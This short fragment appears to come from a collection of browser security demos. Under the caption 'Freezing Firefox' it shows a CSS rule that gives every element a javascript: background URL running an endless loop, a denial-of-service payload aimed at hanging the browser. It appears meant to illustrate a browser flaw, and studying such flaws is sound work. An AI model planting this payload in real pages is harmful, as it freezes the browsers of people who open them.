 * {
background: url('javascript:while(true){}');
}
Freezing Firefox
mths.be/bsa
